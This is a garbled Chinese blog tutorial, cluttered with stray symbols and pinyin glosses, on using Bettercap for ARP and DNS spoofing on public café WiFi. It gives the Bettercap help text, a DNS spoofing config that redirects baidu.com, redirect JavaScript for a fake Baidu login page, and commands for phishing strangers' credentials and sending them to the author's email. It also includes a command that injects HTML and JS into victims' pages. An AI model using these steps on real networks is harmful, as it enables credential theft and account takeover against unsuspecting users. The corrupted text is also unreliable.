Bettercap不(bù)支持Window系統, 可(kě)以在Mac≤π或者Linux系統上(shàng)安裝, 可(kě)以實現(xiàn)局域網的(de)Ar p欺騙和(hé)Dns欺騙
Bettercap也(yě)可(kě)以作(zuò)為(wèi)一₹'(yī)個(gè)嗅探器(qì),嗅探消息, Bette€☆rcap內(nèi)置了(le)Dns服務器(qì)♦♦γ, Http服務器(qì), 所以可(kě)以作(zuò)為(wèi)一(y"↓♦£ī)個(gè)工(gōng)具軟件(jiàn)
Bettercap是(shì)使用(yòng)Ruby實現±✘β•(xiàn)的(de), 而且是(shì)開(kāi)源的(de),✘$ Bettercap的(de)官方網址為(wèi):https →β↕://bettercap.org/
Window下(xià)無法使用(yòng)Bett×₽™ercap挺不(bù)爽的(de), 我這(zhè)邊的(de)案例使用(yòngσε)的(de)是(shì)kali系統;
系統是(shì)kali,通(tōng)過以下(xià)✘§₹♣命令安裝:
運行(xíng)下(xià)面代碼
apt-get update apt-get install bettercap
如(rú)果是(shì)ubuntu的(de)系統, 終端™λ中輸入gem install bettercap即可(kě)安裝:
運行(xíng)下(xià)面代碼
gem install bettercap
終端中輸入 bettercap --help即可(kě)查看(kàn)幫助文(wén)檔:
運行(xíng)下(xià)面代碼
bettercap --help
以下(xià)為(wèi)Bette≠εrcap輸出的(de)幫助消息:
運行(xíng)下(xià)面代碼
_ _ _
| |__ ___| |_€β§| |_ ___ _ __ ___ __ _ _ __
| '_ \ / _ \ __| __/ _ \ '__/ __/ _` | '_ \
| |_) | __/ |_| || _β↓_/ | | (_| (_| | |_) |
|_.__/ \___|\_↕'•☆_|\__\___|_| \___\__,_| .__/
δ¶ |_| v1.5.8
http://bettercap.org/
Usage: bettercap [options]
MAIN:
€±σ↓ -I, --interface IFACE Network interface name - default: wlp3s0
--use-mac ADDRESS γσ♠Change the interface MAC address to this value before performing the attack.
∞λα --random-mac δ∏∑ Change the interface MAC address to a random one before performi<≠♦ng the attack.
-G, --gateway ADDRESS ★♦"• Manually specify t≈πhe gateway address, if not specified the current gateway wi$↑€>ll be retrieved and used.
-T, --target AD≠"£DRESS1,ADDRESS2 Target IP addresses, if not specified the whole subnet w§φβill be targeted.
--ignore♦ ε ADDRESS1,ADDRESS2 Ignore these addr↕€γesses if found while searching for targets.
--no-discov♣®ery Do not actively search for hosts, just use the current ARP cach×£e, default to false.
--no-target-nbns Disable target NBNS hostname ¶↓'&resolution.
--packet-throttle NUMBER ←>✔ Number of seconds ( can be a decimal number ) to wait between each ∞>©packet to be sent.
--check-επupdates Will check if any update is available and then exit.
-h, --help Display the avail≥Ω±§able options.
LOGGING:
-φ₩O, --log LOG_FILE Log all✘♠✘α messages into a file, if not specified the log messages ₩¥will be only print into the shell.
--lδ og-timestamp E>×™nable logging with timestam ★ps for each line, disabled by default.
-D, --debug Enable deb¥ ♥ug logging.
--silent ≈ Suppress∑π¶× every message which is not an error or a warning, default to false.
SPOOFING:
-S, --spoofer NAME →π♣ Spoofer module to use, ∞↕♥πavailable: ICMP, ARP, NONE - default: ARP.
--no-spoofing β>®★ Disable spoofing, al↕φ₽ias for --spoofer NONE.
--full-dup✘★$ lex Enable full-ε ♣∞duplex MITM, this will make bettercap attack both the taσ rget(s) and the router.
--kill Instead of forwarding pac≈γkets, this switch will make targets connections to be ↕"killed.
SNIFFING:
↔λ↔∞-X, --sniffer Enable βδ≈πsniffer.
-L, --local ✔✔← Parse packets co←<↕ming from/to the address of this computer ( NOTE: Will set -X to true ), default to false.
--sniffer-source FILE LoadΩ ₽δ packets from the specified PCAP fiγΩ♠le instead of the interface ( will enable sniffer ).
--sniffer-output FILE Save all packets to the sp₹☆₩ecified PCAP file ( will enable sniffer ).
¥÷ --sniffer-filter EXPRE≤•SSION Configure the sniffer to use this BPF filter ( will enable sniff ♠♦er ).
-P, --parsers PARSERS ♣λ✔ Comma separated list of packet parsers to e₩≈nable, '*' for all ( NOTE: Will set -X to true ), available: MYSQL, FTP≥©☆↕, SNPP, MAIL, RLOGIN, REDIS, DHCP, CRE€↓≠ΩDITCARD, MPD, HTTPAUTH, IRC, DICT, HTTPS, N↕₽$∑NTP, WHATSAPP, POST, PGSQL, NTLMSS, SNMP, URL, CO©₽OKIE, TEAMVIEWER - default: *
--custom-parserφ↔φ EXPRESSION Use a custom regular expression☆¥₹ in order to capture and show sniffed data €&§<( NOTE: Will set -X to true ).
PROXYING:
TCP:
--₩♦tcp-proxy Enablσ ¶→e TCP proxy ( requires other ->βα-tcp-proxy-* options to be specified ).
--&↔tcp-proxy-module MODULE Ruby TCP proxy module to l™≠>λoad.
--tcp-proxy-port POR¶≥↔T Set local TCP proλ♦xy port, default to 2222 .
--tcp-proxy-upstream ADDRESS:PORT
×$• Set TCP p →Ωroxy upstream server address and port.
$÷★★ --tcp-proxy-upstream-address ADDRESS
☆÷ Set TCP proxy upstream s'≈erver address.
--tcp-proxy-upstr☆β¶♥eam-port PORT
¥± Set TCP proxy upstream ser₹←β∞ver port.
HTTP:
--proxy £∞£ Enable HTTP proxy and rediβ"rects all HTTP requests to δ± it, default to false.
--proxy-port PORT α↓₩ Set HTTP proxy port, default to 8080.
--allow-local-connections Allow dirε✔ect connections to the proxy inst≠÷§ance, default to false.
--no-sslstrip Disable SSLS ♦'∏trip.
--log-http-response Log HTTP res↓≈ponses.
--proxy-module MODULE Ruby proxy module to loa✘ 'γd, either a custom file or one of the followi←₹ng: injecthtml, injectcss, injectβσ÷js.
--http-ports PORT1,PORT2 Comma ≤<÷ separated list of HTTP ports to redirect to γ¶the proxy, default to 80.
--proxy-upstream-address ADDRESS
®£ If set, only requests coming from this server address will be redirected '¥to the HTTP/HTTPS proxies.
HTTPS:
--proxy"←σ-https Enable HTT™✔PS proxy and redirects all HTTPS req→<'"uests to it, default to false.
--proxy-https-port PORT Set Ω₽π¥HTTPS proxy port, default to 8083.
--proxy-pem FILE Use a c₹≠ustom PEM CA certificate file for the HTTPS proxy, default to /home/nono/.bettercap/bettercap-ca.pem .
--https-ports PORT §1,PORT2 Comma separated list o≈φf HTTPS ports to redirect to the proxy, default to 443.
CUSTOM:
--custom-proxy ADDRESS Use a custom HΩ✔± TTP upstream proxy instead of theγ₹γ builtin one.
--custom-proxy-port ε∞¥PORT Specify a port for the custom HTTP upstream proxy, default to 8080.
--custom-https-proxy ADDRESS Use a custom HTσ₹&TPS upstream proxy instead of the builtin ≠<≠±one.
--custom-httpαλ>™s-proxy-port PORT
€§ Specify a ≈β∞port for the custom HTTPS upstream±₽♦∞ proxy, default to 8083.
--custom-redirection RULE ∞∞✔ Apply a custom port redirection, the form$↓β'at of the rule is PROTOCOL ORIGINAL_PORT NEW_POR∞β§→T. For instance TCP 21 2100 will redirect all TCP traffic§¥ going to port 21, to port 2100.
SERVERS:
--≤≈httpd ≥↕← Enable HTTP server, default to false.
--httpd-port PORT ♦≠αφ Set HTTP server port, default to 8081.
--httpd-path PATH Set HT•α↕→TP server path, default to ./ .
--dns FILE ₽φ$ Enable DNS server and use this file as a hosts resolution table.
£< --dns-port PORT ¶∏± Set DNS server port, default to 5300.
For examples & docs please visit≈←• http://bettercap.org/docs/
基本上(shàng)所有(yǒu)的(de)奶茶店(diàn)都(dōu)有(yǒu)免$Ω費(fèi)WIFI, 隻要(yào)電(diàn)腦(nǎo)♠±∞連上(shàng)了(le)WIFI, 就(jiù)可(kě)以使用↔λ∏(yòng)Bettercap劫持用(yòng)戶的(de)首頁∏πγ了(le),那(nà)麽我們就(jiù)劫持baidu的(de)首頁好(hǎo)了(lπ↔e), 到(dào)時(shí)用(yòng)别人(₽ ÷rén)的(de)帳号可(kě)以登錄别人(rén)的(de)baidu賬戶,看(kàn)看(kà←δ n)是(shì)否有(yǒu)好(hǎo)的(de)電(dià®$λn)影(yǐng)資源或者種子(zǐ)啊啥的(de);
但(dàn)是(shì)還(hái)有(yǒu)一(yī)個(gè)問(wèn)♣題,即使劫持了(le)baidu的(de)首頁, 怎麽讓用(yòn♠₩δg)戶輸入他(tā)得(de)用(yòng)戶名和(hé)密碼呢(ne), ₽→∞∑以及怎麽把輸入的(de)用(yòng)戶和(hé)密碼發送到(dào)自(zì)己的(de)郵↑Ω箱呢(ne)?
第一(yī)個(gè)問(wèn)題:劫持baidu的(de)首頁到(dào)登錄頁好(hǎ♥∏♦o)了(le)。 第二個(gè)問(wèn)題: 密碼和(hé)用(yòng)戶名通(tōng)≥&過第三方的(de)API自(zì)動發送到(dào)自(zπ✔ì)己的(de)郵箱,我使用(yòng)的(de)是(shì)sohu的(de)sendCloud"∞£APi : http://sendcloud.sohu.com/email.html÷♠
實現(xiàn)需要(yào)使用(yòng)nma♥ ↕£p查詢局域網中的(de)機(jī)器(qì), 看(kàn)看(kàn×✘♠)有(yǒu)幾台機(jī)器(qì),可(kě)以₹選擇欺騙其中一(yī)台或者幾台機(jī)器(qì),★✔γ£ 方便後續操作(zuò);
先在本地(dì)部署本地(dì)的(de)baidu首頁, 用(yòng)∞♠σ↓來(lái)劫持局域網內(nèi)的(de)baidu首頁,頁面≠♦中要(yào)判斷用(yòng)戶是(shì)通(t"γōng)過手機(jī)還(hái)是(shì)電(diàn)腦(nǎ→↕o)登陸的(de),然後跳(tiào)到(dào)不(bù)同頁面, 正則和(hé)J♠♦÷↕avascript實現(xiàn)頁面間(jiān)的(de)跳↕≤(tiào)轉:
運行(xíng)下(xià)面代碼
<html>
<head></head$ ↑>
<body>
<script&gγ ♦t;
if(location.href.indexOf("baidu")!=-1) {
if (/(iPhone|iPad|iPod|iOS)/i.test(navigator.userAgent)) {
™↕Ω↕
location.h÷™₹ref = "wap-baidu.html";
} else if (/(Android)/i.test(navigator.userAgent)) {
®← location.href = "wap-baidu.html";
}else{
locationδ'∏.href= "www-baidu.html";
}
}
&l↑±"t;/script>
</body>
& ±lt;/html>
wap-baidu.html的(de)頁面, 這(zhè)個(gè)頁面為(wèi)手機(jī)端的(de)百度÷↕登陸頁, 要(yào)注意, 當用(yòng)戶點擊頁面中的(de)登陸按鈕, javasc> ©ript要(yào)Get請(qǐng)求到(dào)Sen$®₹dCloud ;
www-baidu.html的(de)頁面就(j₽♠iù)不(bù)提供了(le)....
配置dns.conf
本地(dì)DNS配置文(wén)件(jiàn)dns.conf, 劫持用(yòng)戶的(de)baidu首頁到(d ≥ào)我的(de)本地(dì)服務器(qì)
運行(xíng)下(xià)面代碼
192.168.1.180 .*\.baidu\.com
在終端中輸入命令, Bettercap開(kāβ←✘Ωi)始劫持本地(dì)局域網內(nèi)部的(de)£↕∏Dns了(le):
運行(xíng)下(xià)面代碼
sudo bettercap --httpd --httpd-port 80 --httpd-path http --dns http/dns.conf

然後打開(kāi)我的(de)郵箱, 等待一(yī)會(huì)兒(ér), 看(kàn±↕)看(kàn)有(yǒu)沒有(yǒu)人(rén)上(shànπ£g)鈎....
這(zhè)個(gè)不(bù)好(hǎo)玩(wán) ,我們要(yào♥≥©✘)劫持别人(rén)的(de)網頁, 在受害者的(de)機(jī↓α≠)器(qì)上(shàng)執行(xíng)JS代碼, 在頁面<∑的(de)底部添加圖片, 所用(yòng)bettercap提供的(de)injecthtml↓♦功能(néng), 可(kě)以往頁面中添加HTML代碼和≠¥(hé)JS代碼, 構造的(de)代碼如(rú)下(xià):
運行(xíng)下(xià)面代碼
sudo bettercap -X --proxy true -T 192.168.168.1.103 proxy true --proxy-module=injecthtml --html-data "<img src='https://pic.cnblog×γ££s.com/avatar/497865/20150117172039.±↓α png'/><script>al'≤≤∑ert(1)</script>"
此時(shí), 隻要(yào)受害↕≤Ω者的(de)機(jī)器(qì)登陸網頁, 那(nà)麽他(tā)們的(de)網頁就(↓ ↓jiù)會(huì)出現(xiàn)一(yī)個(gè)彈窗(chuān¶← g), 而且頁面底部會(huì)出現(xiàn)一(yī)張恐怖圖片, 哈哈, 這(zhè)✔™♠個(gè)屌
Bettercap的(de)github源碼地(dì)址:https://github.com/evilsocket/betterca≥φ&÷p/
sendCloud:http://sendcloud.sohu.com/email.html
 作(zuò)者: NONO
作(zuò)者: NONO
出處:http://www.cnblogs.com/diligenceday/
企業(yè)網站(zhàn):/
開(kāi)源博客:http://www.github.com/sqqihao
QQ:287101329
微(wēi)信:18101055830